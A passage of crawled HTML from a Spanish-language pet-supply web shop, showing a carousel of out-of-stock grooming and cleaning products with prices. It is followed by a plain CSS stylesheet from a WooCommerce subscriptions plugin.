				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-de-papaya-y-coco-para-perros-y-gatos/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16257"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-16166 status-publish last outofstock product_cat-otros-higiene-farmacia product_cat-cuidado-bocal product_cat-cuidado-bucal product_cat-otros-higiene has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="16166">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/tropical-clean-cepillo-de-dientes-tripleflex-para-perros-medianos-y-pequenos/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/hh9hmjeie9xp6p3ggaan.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/hh9hmjeie9xp6p3ggaan.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/hh9hmjeie9xp6p3ggaan-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/hh9hmjeie9xp6p3ggaan-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/tropical-clean-cepillo-de-dientes-tripleflex-para-perros-medianos-y-pequenos/">
					<img width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/abakz51rdo27wqd4poud.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/abakz51rdo27wqd4poud.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/abakz51rdo27wqd4poud-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/abakz51rdo27wqd4poud-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/tropical-clean-cepillo-de-dientes-tripleflex-para-perros-medianos-y-pequenos/" data-id="16166" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/tropical-clean-cepillo-de-dientes-tripleflex-para-perros-medianos-y-pequenos/">Tropical Clean Cepillo de Dientes Tripleflex para Perros Medianos y Pequeños</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>7,589.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					¿Por qué cepillarse con un juego de cerdas cuando puede cepillarse con tres?				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/tropical-clean-cepillo-de-dientes-tripleflex-para-perros-medianos-y-pequenos/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="16166" data-product_sku="TPCCRMVT00485133" aria-label="Select options for &ldquo;Tropical Clean Cepillo de Dientes Tripleflex para Perros Medianos y Pequeños&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/tropical-clean-cepillo-de-dientes-tripleflex-para-perros-medianos-y-pequenos/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16166"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-9746 status-publish first outofstock product_cat-otros-higiene-farmacia product_cat-otros-higiene has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9746">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/puppy-aid-training-spray-atrayente-para-entrenamiento-16-oz/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2020/06/spray-atrayente-para-entrenamiento-Puppy-aid-training-spray-16-oz-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2020/06/spray-atrayente-para-entrenamiento-Puppy-aid-training-spray-16-oz-600x600.jpeg 600w, https://mivete.com/wp-content/uploads/2020/06/spray-atrayente-para-entrenamiento-Puppy-aid-training-spray-16-oz-150x150.jpeg 150w, https://mivete.com/wp-content/uploads/2020/06/spray-atrayente-para-entrenamiento-Puppy-aid-training-spray-16-oz-300x300.jpeg 300w, https://mivete.com/wp-content/uploads/2020/06/spray-atrayente-para-entrenamiento-Puppy-aid-training-spray-16-oz.jpeg 1024w, https://mivete.com/wp-content/uploads/2020/06/spray-atrayente-para-entrenamiento-Puppy-aid-training-spray-16-oz-768x768.jpeg 768w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/puppy-aid-training-spray-atrayente-para-entrenamiento-16-oz/" data-id="9746" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/puppy-aid-training-spray-atrayente-para-entrenamiento-16-oz/">SIMPLE SOLUTION &#8211; PUPPY AID TRAINING SPRAY 16 OZ</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>10,599.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					spray atrayente para entrenamiento

• Formulado científicamente para alentar a los cachorros a orinar en un área específica.
• Reduce el tiempo de entrenamiento en la casa.
• Para uso en interiores o exteriores.
•Seguro para su uso alrededor de mascotas y niños.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/puppy-aid-training-spray-atrayente-para-entrenamiento-16-oz/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9746" data-product_sku="AFDSMVT00671" aria-label="Read more about &ldquo;SIMPLE SOLUTION - PUPPY AID TRAINING SPRAY 16 OZ&rdquo;" rel="nofollow"><span>Read more</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/puppy-aid-training-spray-atrayente-para-entrenamiento-16-oz/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9746"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-16225 status-publish last outofstock product_cat-otros-higiene-farmacia product_cat-otros-higiene-gatos-farmacia product_cat-otros-higiene-farmacia-gato product_cat-shampoo-gatos-farmacia product_cat-shampoo-farmacia-gato product_cat-shampoo product_cat-shampoo-farmacia-para-perro product_cat-otros-higiene has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="16225">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/tropical-clean-shampoo-de-awapuhi-y-coco-resaltador-de-tonos-de-pelaje/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/smiuo3sagjo871gzwx7b.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/smiuo3sagjo871gzwx7b.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/smiuo3sagjo871gzwx7b-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/smiuo3sagjo871gzwx7b-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/smiuo3sagjo871gzwx7b-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/tropical-clean-shampoo-de-awapuhi-y-coco-resaltador-de-tonos-de-pelaje/">
					<img width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/i74fyep2vb9mmiiayz9e.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/i74fyep2vb9mmiiayz9e.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/i74fyep2vb9mmiiayz9e-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/i74fyep2vb9mmiiayz9e-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/i74fyep2vb9mmiiayz9e-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/tropical-clean-shampoo-de-awapuhi-y-coco-resaltador-de-tonos-de-pelaje/" data-id="16225" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/tropical-clean-shampoo-de-awapuhi-y-coco-resaltador-de-tonos-de-pelaje/">Tropical Clean Shampoo de Awapuhi y Coco Resaltador de Tonos de Pelaje</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>12,504.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					TropiClean Awapuhi &amp; Coconut Whitening Dog &amp; Cat Shampoo blanquea e ilumina el pelaje de su mascota con una abundante espuma limpiadora que realza todos los colores mientras humecta y acondiciona la piel y el pelaje.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/tropical-clean-shampoo-de-awapuhi-y-coco-resaltador-de-tonos-de-pelaje/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="16225" data-product_sku="TPCCRMVT0048541" aria-label="Select options for &ldquo;Tropical Clean Shampoo de Awapuhi y Coco Resaltador de Tonos de Pelaje&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/tropical-clean-shampoo-de-awapuhi-y-coco-resaltador-de-tonos-de-pelaje/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16225"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-9729 status-publish first outofstock product_cat-otros-higiene-gatos-farmacia product_cat-otros-higiene-farmacia-gato has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9729">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/cat-urine-destroyer-limpiador-de-orines-de-gato-945-ml/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2020/06/cat-extreme-urine-destroyer-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2020/06/cat-extreme-urine-destroyer.jpg 600w, https://mivete.com/wp-content/uploads/2020/06/cat-extreme-urine-destroyer-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2020/06/cat-extreme-urine-destroyer-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/cat-urine-destroyer-limpiador-de-orines-de-gato-945-ml/" data-id="9729" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/cat-urine-destroyer-limpiador-de-orines-de-gato-945-ml/">SIMPLE SOLUTION &#8211; CAT EXTREME URINE DESTROYER</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>14,689.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					limpiador de orines de gato
<ul>
 	<li>Formulación enzimas específicas para orina
<ul>
 	<li>La fórmula extrema aprovecha el poder de Pro-Bacteria y Enzimas en una fórmula 3X concentrada para descomponer orgánicamente las proteínas de orina ocultas en tu alfombra.</li>
 	<li>Elimina los olores y las manchas más fuertes.</li>
 	<li>Descompone las proteínas de la orina.</li>
</ul>
</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/cat-urine-destroyer-limpiador-de-orines-de-gato-945-ml/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9729" data-product_sku="AFDSMVT00676" aria-label="Read more about &ldquo;SIMPLE SOLUTION - CAT EXTREME URINE DESTROYER&rdquo;" rel="nofollow"><span>Read more</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/cat-urine-destroyer-limpiador-de-orines-de-gato-945-ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9729"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-224 -->
			
					
	</div>

</div>

</div><!-- #product-16265 -->




	
	</div>


--- FILE ---
content_type: text/css
request_url: https://mivete.com/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=2.2.2
body_size: 834
content:
@font-face {
  font-family: 'FontAwesomeSATT';
  src: url("../../fonts/fa-apfs.eot?v=2.2.0");
  src: url("../../fonts/fa-apfs.eot?#iefix&v=2.2.0") format("embedded-opentype"), url("../../fonts/fa-apfs.woff2?v=2.2.0") format("woff2"), url("../../fonts/fa-apfs.woff?v=2.2.0") format("woff"), url("../../fonts/fa-apfs.ttf?v=2.2.0") format("truetype"), url("../../fonts/fa-apfs.svg?v=2.2.0#fontawesomesatt") format("svg");
  font-weight: normal;
  font-style: normal;
}
ul.wcsatt-options li, ul.wcsatt-options-cart li, ul.wcsatt-options-product li {
  list-style: none;
}

ul.wcsatt-options {
  margin: 10px 0 0;
  min-width: 120px;
}

ul.wcsatt-options.overrides_exist {
  margin: 0 0 0;
}

li span.subscription-option-details, li span.one-time-option-details {
  padding-left: 0.2em;
}

li span.price span.subscription-details {
  padding-left: 0.1em;
}

li .no-price span.subscription-details:first-letter, li span.one-time-option-details:first-letter {
  text-transform: uppercase;
}

a.wcs-switch-link {
  display: table;
  margin-top: 1em;
}

/* Single-Product */
ul.wcsatt-options-product {
  margin: 0 0 2em 5px;
}

.wcsatt-options-product li span.subscription-details, .wcsatt-options-product li span.one-time-option-details {
  display: inline-block;
}

.single-product div.product .single_variation ul.wcsatt-options-product .price {
  display: inline;
}

/* Cart */
ul.wcsatt-options-cart {
  margin: 0 0 1.5em 0;
}

/* Add Product/Whatever to Subscription */
.wcsatt-add-to-subscription-wrapper:before {
  display: table;
  clear: both;
  content: '';
  margin-top: 2em;
}

.wcsatt-add-to-subscription-wrapper label span {
  margin-left: 0.3em;
}

.wcsatt-add-to-subscription-options:before {
  display: table;
  clear: both;
  content: '';
  margin-top: 1.5em;
}

.wcsatt-add-to-subscription-options .subscription-status {
  display: none;
}

.wcsatt-add-to-subscription-options table.my_account_orders {
  margin-bottom: 0;
}

.wcsatt-add-to-subscription-options .button.add:after {
  font-family: FontAwesomeSATT;
  content: "\e801";
  margin-left: 0.5em;
  line-height: 0.9em;
  font-size: 0.9em;
}

.wcsatt-add-to-subscription-options .subscription-actions {
  min-width: 180px;
}

/* Add Cart to Subscription */
.wcsatt-add-cart-to-subscription-wrapper {
  margin-bottom: 2em;
}

.wcsatt-add-cart-to-subscription-intro {
  font-style: italic;
  letter-spacing: 1px;
  font-size: 1.25em;
  line-height: 1.25em;
  margin: 1.5em;
  text-align: center;
  font-weight: 500;
}

.wcsatt-add-cart-to-subscription-action-wrapper {
  font-size: 1.3em;
  position: relative;
}

.wcsatt-add-cart-to-subscription-action-wrapper label {
  font-weight: 300;
  cursor: pointer;
  display: block;
}

.wcsatt-add-cart-to-subscription-action-input {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-right: 0;
}

.wcsatt-add-cart-to-subscription-wrapper:after, .wcsatt-add-cart-to-subscription-options:before {
  display: table;
  clear: both;
  content: '';
}

.wcsatt-add-cart-to-subscription-options table.my_account_orders {
  margin-bottom: 0;
}

.wcsatt-add-cart-to-subscription-options .button.add:after {
  font-family: FontAwesomeSATT;
  content: "\e801";
  margin-left: 0.5em;
  line-height: 0.9em;
  font-size: 0.9em;
}

.wcsatt-add-cart-to-subscription-options .subscription-status {
  display: none;
}

.wcsatt-add-cart-to-subscription-options .subscription-actions {
  min-width: 180px;
}

form.wcsatt-add-cart-to-subscription-form {
  margin: 0 !important;
}
